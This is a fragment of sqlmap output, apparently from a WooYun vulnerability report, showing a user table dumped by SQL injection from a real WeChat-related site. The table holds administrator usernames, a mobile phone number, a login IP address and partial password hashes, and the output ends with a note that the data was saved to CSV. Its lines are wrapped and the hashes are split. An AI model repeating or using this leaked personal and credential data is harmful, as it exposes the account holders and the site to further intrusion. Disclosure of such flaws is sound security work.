 Database: xywy_weixin
Table: user
[2 entries]
+----+---------+------+-------------+---------+----------------+------------+---------------------
-------------+------------+------------+---------------+
| id | note | role | mobile | level | loginip | username | password
| add_time | lastlogin | xywydept_name |
+----+---------+------+-------------+---------+----------------+------------+---------------------
-------------+------------+------------+---------------+
| 1 | <blank> | 1 | 15210868269 | 2 | 124.207.180.37 | admin | 39b01d
9160507fe64c | 4294967295 | 1432278596 | 无线事业部 |
| 7 | 1 | 1 | <blank> | 2 | 124.207.180.37 | suchaofeng | d
9160507fe64c | 1431506786 | 1431506993 | 无线事业部22 |
+----+---------+------+-------------+---------+----------------+------------+---------------------
-------------+------------+------------+---------------+
[09:29:18] [WARNING] table 'xywy_weixin.`user`' dumped to CSV file '/Users/alchuan/.sqlmap/output/
www.wooyun.org
wechat.m.xywy.com/dump/xywy_weixin/user.f3649c95.csv'